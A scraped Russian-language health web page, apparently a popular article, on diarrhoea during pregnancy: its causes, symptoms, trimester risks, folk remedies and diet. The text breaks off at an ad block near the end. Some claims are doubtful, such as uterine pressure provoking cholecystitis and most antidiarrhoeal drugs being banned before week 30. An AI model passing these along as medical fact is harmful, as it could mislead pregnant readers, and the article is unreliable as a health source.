

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/ponos/pri-beremennosti.html
body_size: 27689
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Чем лечить диарею при беременности?</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <meta name="description" content="Когда диарея при беременности это следствие болезни, а когда является нормой?">
  <meta name="keywords" content="диарея при беременности,&nbsp;жидкий стул при беременности,диарея у беременных">
  <link rel="canonical" href="/lechenie-i-simptomy/ponos/pri-beremennosti.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.13' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4122">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fpri-beremennosti.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fpri-beremennosti.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Все про диарею при беременности">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/ponos/pri-beremennosti.html">
  <meta property="og:description" content="Во время беременности организм женщины подвергается многим изменениям, которые часто негативно отражаются на здоровье. Гормональная перестройка может ударить по всем частям женского тела, включая и желудочно-кишечный тракт. Диарея при беременности — очень частое явление. Она может быть как безбол">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .ubf9ee62b0f294675cc424b99e5a790ef { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubf9ee62b0f294675cc424b99e5a790ef:active, .ubf9ee62b0f294675cc424b99e5a790ef:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubf9ee62b0f294675cc424b99e5a790ef { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubf9ee62b0f294675cc424b99e5a790ef .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ubf9ee62b0f294675cc424b99e5a790ef .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ubf9ee62b0f294675cc424b99e5a790ef:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u327b096ba7346bb1dcb5a9ecfb325ddd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u327b096ba7346bb1dcb5a9ecfb325ddd:active, .u327b096ba7346bb1dcb5a9ecfb325ddd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u327b096ba7346bb1dcb5a9ecfb325ddd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u327b096ba7346bb1dcb5a9ecfb325ddd .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u327b096ba7346bb1dcb5a9ecfb325ddd .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u327b096ba7346bb1dcb5a9ecfb325ddd:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ucc7105922e9f97d166cc1b53c01f9742 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucc7105922e9f97d166cc1b53c01f9742:active, .ucc7105922e9f97d166cc1b53c01f9742:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucc7105922e9f97d166cc1b53c01f9742 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucc7105922e9f97d166cc1b53c01f9742 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ucc7105922e9f97d166cc1b53c01f9742 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucc7105922e9f97d166cc1b53c01f9742:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-4122 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Все про диарею при беременности</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/">Лечение и Симптомы</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/ponos/">Понос</a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><strong>Во время беременности организм женщины подвергается многим изменениям, которые часто негативно отражаются на здоровье. Гормональная перестройка может ударить по всем частям женского тела, включая и желудочно-кишечный тракт.</strong></p>
            <p>Диарея при беременности — <em>очень частое явление</em>. Она может быть как безболезненной, так и&nbsp;сопровождаться неприятными симптомами.</p>
            <p>Для женщины, не подозревающей&nbsp;о&nbsp;своем интересном положении, диарея может выступить как признак беременности.</p>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Содержание</p>
              <ul class="toc_list">
                <li>
                  <a href="#i"><span class="toc_number toc_depth_1">1</span> Причины диареи</a>
                </li>
                <li>
                  <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Сопутствующие симптомы</a>
                </li>
                <li>
                  <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Опасность для мамы и малыша</a>
                  <ul>
                    <li>
                      <a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Первый триместр</a>
                    </li>
                    <li>
                      <a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Второй триместр</a>
                    </li>
                    <li>
                      <a href="#i-6"><span class="toc_number toc_depth_2">3.3</span> Третий триместр</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="#i-7"><span class="toc_number toc_depth_1">4</span> Лечение диареи</a>
                  <ul>
                    <li>
                      <a href="#i-8"><span class="toc_number toc_depth_2">4.1</span> Медикаментозные средства</a>
                    </li>
                    <li>
                      <a href="#i-9"><span class="toc_number toc_depth_2">4.2</span> Народные средства</a>
                    </li>
                    <li>
                      <a href="#i-10"><span class="toc_number toc_depth_2">4.3</span> Режим питания</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="#i-11"><span class="toc_number toc_depth_1">5</span> Профилактика</a>
                </li>
                <li>
                  <a href="#i-12"><span class="toc_number toc_depth_1">6</span> Заключение</a>
                </li>
              </ul>
            </div>
            <h2><span id="i">Причины диареи</span></h2>
            <p>Беременной женщине нужно тщательно следить за своим питанием: помимо опасности вредной пищи для плода, любых проблем с желудком беременной лучше избежать. Однако из-за ослабленного иммунитета организм легко подвергается инфекциям, что и приводит к жидкому стулу во время беременности.</p>
            <p>Причины диареи у беременной могут быть следующие:</p>
            <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <ul>
              <li>Токсикоз — заболевание, которым часто страдают на ранних сроках. Оно провоцирует резкую смену пищевых пристрастий женщины, уклон на вредную пищу, нарушение вкуса. Из-за этого может произойти расстройство кишечника, сопровождающееся, соответственно, диареей. Если понос не сопровождается другими тревожными симптомами, то для лечения достаточно лишь правильно скорректировать диету.</li>
              <li>Недостаток витаминов и других полезных веществ. Из-за их дефицита при начинающейся беременности женщине часто назначают витаминные препараты, одними из побочных эффектов которых являются жидкий стул и тошнота.&nbsp;Лечение диареи такой природы заключается в подборе подходящего витаминного комплекса.</li>
              <li>Нарушение гормонального баланса в организме. На поздних сроках&nbsp;понос может проявиться за некоторое время до родов — он свидетельствует об активной выработке организмом простагландинов.</li>
              <li>Растущая нагрузка на кишечник. При развитии беременности матка увеличивается и занимает все больше места, сдавливая кишечник. Это провоцирует развитие холецистита, такой жидкий стул при беременности будет желтого цвета, с частичками непереваренной пищи.</li>
              <li>Кишечные инфекции. При попадании в организм патогенных микроорганизмов часто начинается понос как один из симптомов. Он может сопровождаться тошнотой, рвотой, высокой температурой, общей слабостью. Лечить диарею, вызванную этими причинами, нужно немедленно: такое состояние очень опасно для здоровья матери и плода.</li>
            </ul>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/posle-privivki.html" target="_blank" rel="nofollow" class="ubf9ee62b0f294675cc424b99e5a790ef">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Почему возникает понос после прививки и как с ним бороться</span>
              </div></a>
            </div>
            <h2><span id="i-2">Сопутствующие симптомы</span></h2>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>Жидкий стул при беременности <em>часто сопровождается другими симптомами</em>, которые позволят определить, опасно ли такое состояние или нет.</p>
            <div class="interesting">
              Диарея, вызванная неправильным питанием, быстро проходит и лечится коррекцией рациона, а вызванная кишечными инфекциями требует немедленного медицинского вмешательства.
            </div>
            <ul>
              <li>Сильные боли, вызванные активной кишечной перистальтикой. Они опасны прерыванием беременности, так как могут вызвать сокращения матки, провоцируя выкидыш.</li>
              <li>Высокая температура тоже опасна для плода в начале беременности.</li>
              <li>Частный и обильный понос в совокупности со рвотой может привести к обезвоживанию организма и большой опасности для мамы и малыша. Помимо обезвоживания, организм начнет испытывать дефицит полезных веществ и витаминов.</li>
              <li>Тошнота, слабость и озноб свидетельствует об отравлении, что также очень опасно для плода.</li>
            </ul>
            <h2><span id="i-3">Опасность для мамы и малыша</span></h2>
            <p>Жидкий стул при беременности несет большую опасность как для организма женщины, так и для развивающегося плода.</p>
            <h3><span id="i-4">Первый триместр</span></h3>
            <p>Такой понос&nbsp;может перекрыть доступ витаминов и полезных веществ к плоду, может начаться развитие обезвоживания.</p>
            <p>Активные сокращения кишечника могут привести к сокращениям матки и вызвать гибель плода или выкидыш.</p>
            <p>Ни в коем случае нельзя назначать себе самостоятельное медикаментозное лечение диареи в этот период, так как многие таблетки противопоказаны беременным на ранних сроках.</p>
            <h3><span id="i-5">Второй триместр</span></h3>
            <p>Понос во время второго триместра может свидетельствовать либо о позднем токсикозе, либо об отравлении организма токсинами. Обезвоживание также опасно для организма, как и на ранних сроках.</p>
            <div class="interesting">
              Лечение облегчается тем, что <em>становится разрешено принимать некоторые лекарства</em>.
            </div>
            <h3><span id="i-6">Третий триместр</span></h3>
            <p>Понос на поздних сроках часто свидетельствует&nbsp;о&nbsp;том, что начались роды, так что врачи нормально к нему относятся в этот период.</p>
            <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <p>Диарея не так опасна, как на более ранних сроках, однако при сильных отравлениях или кишечных инфекциях необходимо срочное обращение к врачу.</p>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/zheltogo-tsveta.html" target="_blank" rel="nofollow" class="u327b096ba7346bb1dcb5a9ecfb325ddd">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Что делать при поносе желтого цвета у взрослого?</span>
              </div></a>
            </div>
            <h2><span id="i-7">Лечение диареи</span></h2>
            <p>Лучше всего доверить диарею своему лечащему врачу, так как самолечение жидкого стула у беременных опасно выбором неподходящих медицинских средств и незнанием точных причин появления этого состояния.</p>
            <h3><span id="i-8">Медикаментозные средства</span></h3>
            <p>До 30 недели многие медикаментозные препараты от диареи полностью запрещены, поэтому <em>лечение диареи может быть сопряжено с некоторыми трудностями</em>.</p>
            <div class="interesting">
              Лучше всего позволить врачу выбрать, чем лечить конкретно этот случай.
            </div>
            <h3><span id="i-9">Народные средства</span></h3>
            <p>Народные средства хороши тем, что они не противопоказаны в большинстве своем беременным женщинам.</p>
            <div class="alert">
              Однако перед выбором того или иного средства стоит проконсультироваться с врачом, так как даже среди безобидных природных «трав» могут встречаться опасные.
            </div>
            <ul>
              <li>Кисель из черники. Принимается 3 раза в день после еды.</li>
              <li>Гранат. Измельченная кожура заливается кипятком и настаивается около суток.</li>
              <li>Ежевика. Из листьев изготавливается настойка и принимается 3 раза в день по столовой ложке.</li>
            </ul>
            <p><em>Обязательно посмотрите видео на эту тему</em></p>
            <center>
              <div style="width: 640px; max-width: 100%">
                <div class="youtube-embed ye-container">
                  <iframe style="border: 0;" class="youtube-player" width="640" height="340" src="https://www.youtube.com/embed/A9_GJPkaJXk?playsinline=1" allowfullscreen></iframe>
                </div>
              </div>
            </center>
            <h3><span id="i-10">Режим питания</span></h3>
            <p><img loading="lazy" class="alignleft size-full wp-image-4128" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.10.14.jpg" alt="" width="290" height="201" srcset="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.10.14.jpg 290w, /wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.10.14-202x140.jpg 202w" sizes="(max-width: 290px) 100vw, 290px">Диету следует соблюдать всем беременным женщинам, но при проблемах с кишечником ей следует уделить особое внимание.</p>
            <p>В первый день лучше ничего не есть, но восполнять это активным питьем. Лучше всего пить воду, чай, морсы.</p>
            <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>На второй день в рацион можно добавить каши на воде: <em>рис, овсянку</em>. Рисовый отвар обладает хорошим закрепляющим свойством, при диарее рекомендуется его принимать.</p>
            <p>Рекомендуется исключить из рациона следующие продукты:</p>
            <ul>
              <li>молочные продукты;</li>
              <li>соки;</li>
              <li>свежие фрукты и овощи;</li>
              <li>жирная, жареная, и острая пища;</li>
              <li>мясные продукты.</li>
            </ul>
            <h2><span id="i-11">Профилактика</span></h2>
            <p>Жидкий стул при беременности <em>часто начинается из-за пренебрежительного отношения к питанию</em>, несоблюдению правил гигиены и т.д. Следующие простые рекомендации позволят избежать рецидива поноса:</p>
            <ul>
              <li>принимать подходящие витаминные комплексы для беременных;</li>
              <li>соблюдать гигиену;</li>
              <li>соблюдать диету, питаясь только полезными и питательными продуктами,&nbsp;делать&nbsp;упор исключительно на домашнюю пищу.</li>
            </ul>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/zelenogo.html" target="_blank" rel="nofollow" class="ucc7105922e9f97d166cc1b53c01f9742">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Причины зеленого поноса у взрослых</span>
              </div></a>
            </div>
            <h2><span id="i-12">Заключение</span></h2>
            <p>Диарея во время беременности <em>может быть очень опасна</em>, поэтому она требует немедленного вмешательства, к тому же за сколько она пройдет, неизвестно — может пройти за день, а может перейти в хроническую форму.</p>
            <div class="interesting">
              Самое главное — правильно определить причину поноса, оценить опасность для здоровья матери и плода и вовремя назначить правильный курс лечения.
            </div>
            <div class="flat_pm_end"></div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
